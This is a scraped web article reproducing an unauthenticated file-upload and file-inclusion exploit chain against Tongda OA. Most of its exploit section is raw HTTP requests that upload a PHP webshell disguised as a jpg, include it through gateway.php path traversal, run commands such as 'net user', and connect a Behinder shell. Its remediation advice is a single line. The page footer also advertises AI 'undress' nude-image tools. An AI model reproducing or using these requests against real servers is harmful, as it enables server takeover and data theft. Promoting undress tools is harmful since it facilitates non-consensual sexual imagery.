 Operation and Maintenance
Operation and Maintenance
 Safety
Safety
 Example analysis of getshell caused by arbitrary file upload vulnerability and file inclusion vulnerability in Tongda OA front desk
Example analysis of getshell caused by arbitrary file upload vulnerability and file inclusion vulnerability in Tongda OA front desk
Example analysis of getshell caused by arbitrary file upload vulnerability and file inclusion vulnerability in Tongda OA front desk
1. Vulnerability introduction
Tongda OA introduction:
Tongda OA (Office Anywhere network intelligent office system) is developed by Beijing Tongda Information Technology Collaborative office automation software independently developed by Technology Co., Ltd. Beijing Tongda Xinke Technology Co., Ltd. is a high-tech team whose main business is the research and development and implementation, service and consulting of collaborative management software. It is the only state-owned enterprise in the domestic collaborative management software industry. unit, China's leading company in collaborative management software.
Tongda OA provides information management capabilities for many users of different sizes in various industries, including process approval, administrative office, daily affairs, data statistical analysis, instant messaging, mobile office, etc., helping users reduce communication and management cost, and improve production and decision-making efficiency. The system adopts the leading B/S (browser/server) operation method, making network office unrestricted by geography. Tongda Office Anywhere uses WEB-based enterprise computing, and the main HTTP server uses the world's most advanced Apache server, with stable and reliable performance. Centralized control of data access avoids the possibility of data leakage. Provide data backup tools to protect system data security. Multi-level permission control, complete password verification and login verification mechanisms further enhance system security.
The versions affected by the vulnerability are:
V11 version, 2017 version, 2016 version, 2015 version, 2013 enhanced version, and 2013 version.
Remarks:
No need to log in, the vulnerability can be exploited at the front desk
2013 version:
File upload vulnerability path: / isspirit/im/upload.php
File contains vulnerability path:/ispirit/interface/gateway.php
2017 version:
File upload vulnerability path:/ispirit/im The /upload.php
file contains the vulnerability path: /mac/gateway.php
Vulnerability environment:
Target machine (Windows server 2008 R2) IP: 172.16.0.45
Tongda OA: V 11.3 version
2. Environment setup
(1) After downloading Tongda OA V11.3 version , click the application running file


to run TDOA11.3 (2) Make sure that port 80 is not occupied, build the application on port 80, and then click Next

(3) Configuration completed
(4) View the built Result
(5) The account is admin, the password is empty, log in to the back-end system
3. Vulnerabilities Recurrence
3.1 Execution of arbitrary commands

(2) There is a front-end vulnerability that allows uploading of arbitrary files without logging in. An attacker can capture the data packet, modify it and repeat it. The way to put data packets is to upload Trojan files with the suffix jpg to attack the system
POST /ispirit/im/upload.php HTTP/1.1Host: 172.16.0.45Cache-Control: no-cacheUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh2YB4pV8McGBAccept: */*Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5Cookie: PHPSESSID=123Connection: closeContent-Length: 660------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="UPLOAD_MODE"2------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="P"123------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="DEST_UID"1------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="ATTACHMENT"; filename="jpg"Content-Type: image/jpeg<?php $command=$_POST['cmd'];$wsh = new COM('WScript.shell');$exec = $wsh->exec("cmd /c ".$command);$stdout = $exec->StdOut();$stroutput = $stdout->ReadAll();echo $stroutput;?>------WebKitFormBoundarypyfBh2YB4pV8McGB--Copy after login
(2) Check the running results
(3) The front-end file contains a vulnerability: modify the data package to include the jpg Trojan file uploaded earlier, and you can execute any command
Execute the command "net user" here

POST /ispirit/interface/gateway.php HTTP/1.1Host: 172.16.0.45Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 71json={"url":"/general/../../attach/im/2012/820434636.jpg"}&cmd=net user
(4) The front-end file contains a vulnerability: modify the data package to include the jpg Trojan file uploaded earlier, and you can execute arbitrary commands
Execute here Command "ipconfig"
POST /ispirit/interface/gateway.php HTTP/1.1Host: 172.16.0.45Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 73json={"url":"/general/../../attach/im/2012/820434636.jpg"}&cmd=ipconfig
3.2 getshell
(1) Foreground arbitrary file upload vulnerability: capture arbitrary data packets, modify Replay the data packet and upload the Trojan file with the suffix jpg (the Trojan file performs the file writing operation)
POST /ispirit/im/upload.php HTTP/1.1Copy after login

(2)查看运行结果
 (3)查看/webroot/ispirit/interface/目录下的文件信息
(3)查看/webroot/ispirit/interface/目录下的文件信息
 (4)前台文件包含漏洞:修改数据包,包含前面上传的jpg木马文件,会在文件包含的根目录下生成一个 shell.php 文件
(4)前台文件包含漏洞:修改数据包,包含前面上传的jpg木马文件,会在文件包含的根目录下生成一个 shell.php 文件
POST /ispirit/interface/gateway.php HTTP/1.1Host: 172.16.0.45Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 73json={"url":"/general/../../attach/im/2012/213131861.jpg"}&cmd=ipconfig
(5)查看文件包含漏洞的执行结果


(6)使用冰蝎进行连接:http://172.16.0.45/ispirit/interface/shell.php
密码为:pass
PS:此处用蚁剑和菜刀无法进行连接
四、加固建议
我们建议通达OA用户使用受影响版本登录通达OA官网,并获取最新的补丁。请根据当前OA版本选择所对应的程序文件,运行前请先做好备份。
The above is the detailed content of Example analysis of getshell caused by arbitrary file upload vulnerability and file inclusion vulnerability in Tongda OA front desk. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 How to reproduce the EyouCMS V1.5.1 front-end getshell vulnerability
May 20, 2023 pm 08:14 PM
How to reproduce the EyouCMS V1.5.1 front-end getshell vulnerability
May 20, 2023 pm 08:14 PM
Introduction to 0x00 vulnerability Zanzan Network Technology EyouCMS (EyouCMS) is an open source content management system (CMS) based on ThinkPHP of China Zanzan Network Technology Company. Eyoucmsv1.5.1 and previous versions have arbitrary user background login and file inclusion vulnerabilities. This vulnerability allows an attacker to set an administrator's session in the foreground by calling the API, and the background remote plug-in download file contains getshell. 0x01 affected version EyouCMS
 Example analysis of Spring Boot Actuator's unauthorized access to getshell
May 23, 2023 am 08:56 AM
Example analysis of Spring Boot Actuator's unauthorized access to getshell
May 23, 2023 am 08:56 AM
The boss of the preface department dug up this vulnerability in a certain src. It was an old hole. I thought it was interesting, so I set up a local environment to test it. Actuator is a functional module provided by springboot for introspection and monitoring of application systems. With the help of Actuator, developers can easily view and collect statistics on certain monitoring indicators of the application system. When Actuator is enabled, if relevant permissions are not controlled, illegal users can obtain monitoring information in the application system by accessing the default actuator endpoints, leading to information leakage or even server takeover. As shown above, the actuator is springb
 What are the background administrator rights of Getshell in ZenTao 12.4.2?
May 16, 2023 pm 03:43 PM
What are the background administrator rights of Getshell in ZenTao 12.4.2?
May 16, 2023 pm 03:43 PM
0x00 Introduction ZenTao is a professional domestic open source R&D project management software that integrates product management, project management, quality management, document management, organizational management and transaction management, completely covering the core processes of R&D project management. The management idea is based on the internationally popular agile project management method - Scrum. On the basis of following its values, combined with the current status of domestic project research and development, it integrates multiple functions such as task management, demand management, bug management, use case management, etc., covering software from planning to to the entire life cycle of a release. 0x01 Vulnerability Overview ZenTao version 12.4.2 has an arbitrary file download vulnerability. This vulnerability is because the filtering in the download method in the client class is not strict and ftp can be used to download files.
 What is oa collaborative office system
Jul 10, 2023 pm 04:52 PM
What is oa collaborative office system
Jul 10, 2023 pm 04:52 PM
The oa collaborative office system refers to a new office method that combines modern office and computer network functions. Among administrative agencies, most of them call office automation e-government, and most enterprises and institutions call it OA, that is, office automation. By realizing office automation, or digital office, the existing management organizational structure can be optimized, the management system can be adjusted, and on the basis of improving efficiency, collaborative office capabilities can be increased, the consistency of decision-making can be strengthened, and finally the purpose of improving decision-making efficiency can be achieved.
 Example analysis of Redis+Getshell
May 27, 2023 pm 08:43 PM
Example analysis of Redis+Getshell
May 27, 2023 pm 08:43 PM
Preface: When we receive an authorized penetration test, after trying conventional vulnerabilities such as injection and file upload to no avail, scanning ports may reveal unexpected gains. Knowing oneself and knowing the enemy is the best way to win a hundred battles. Redis introduction: Simply put, redis is a Key-Value type database. All redis data is operated in memory, and it can regularly store data in memory on the disk, and supports saving a variety of data. Structure (String, hash, list, etc.). While strategizing, Redis vulnerabilities: 1. Unauthorized access vulnerability Redis will be bound to 0.0.0.0:6379 by default. If IP access is not restricted, the Redis service will be exposed.
 Analysis of unsafe decompression GetShell instances discovered through traceability
May 12, 2023 am 11:19 AM
Analysis of unsafe decompression GetShell instances discovered through traceability
May 12, 2023 am 11:19 AM
Recently, when we helped a client trace an intrusion incident, we discovered that the hacker used the website's "ZIP decompression function" to upload a Webshell before gaining access to the server. Because this leakage exploitation method is relatively representative in terms of "attack payload structure" and "actual decompression path", and the industry still does not pay enough attention to the "unsafe decompression" vulnerability. Therefore, we wrote this report, in which we explain the process of intrusion tracing and vulnerability discovery, and put forward some security suggestions from the two dimensions of security development and security dog product protection solutions, hoping to benefit the industry. It is worth noting that although the CMS has made relevant defense configurations, if you directly write the JSP file in the root directory of the CMS, it will not be executed and a 403 error will be reported.
 Example analysis of getshell caused by arbitrary file upload vulnerability and file inclusion vulnerability in Tongda OA front desk
Jun 02, 2023 pm 08:55 PM
Example analysis of getshell caused by arbitrary file upload vulnerability and file inclusion vulnerability in Tongda OA front desk
Jun 02, 2023 pm 08:55 PM
1. Vulnerability introduction Introduction to Tongda OA: Tongda OA (Office Anywhere Network Intelligent Office System) is a collaborative office automation software independently developed by Beijing Tongda Xinke Technology Co., Ltd. Beijing Tongda Xinke Technology Co., Ltd. is a company specializing in the development and implementation of collaborative management software. A high-tech team whose main business is service and consulting, it is the only state-owned enterprise in the domestic collaborative management software industry and a leading enterprise in China's collaborative management software. Tongda OA provides information management capabilities for many users of different sizes in various industries, including process approval, administrative office, daily affairs, data statistical analysis, instant messaging, mobile office, etc., helping users reduce communication and management costs and improve production and decision-making. efficiency. The system adopts the leading B/S (
 How to realize the recurrence of online user login vulnerability in Tongda OA v11.7
Jun 03, 2023 am 08:13 AM
How to realize the recurrence of online user login vulnerability in Tongda OA v11.7
Jun 03, 2023 am 08:13 AM
Tongda OAv11.7 online user login vulnerability reproduces a vulnerability similar to unauthorized access, but the method of utilization is indeed quite special. Visit the vulnerability page to obtain phpsession http://x.x.x.x/mobile/auth_mobi.php?isAvatar=1&uid=1&P_VER=0 to see We have obtained phpsession. At this time, we can access its backend page. However, if the page displays RELOGIN, it means there is a vulnerability but the administrator is not online now, so we need to wait for him to be online. Visit the backend page: http://x.x.x.x/general/ to view the local absolute path





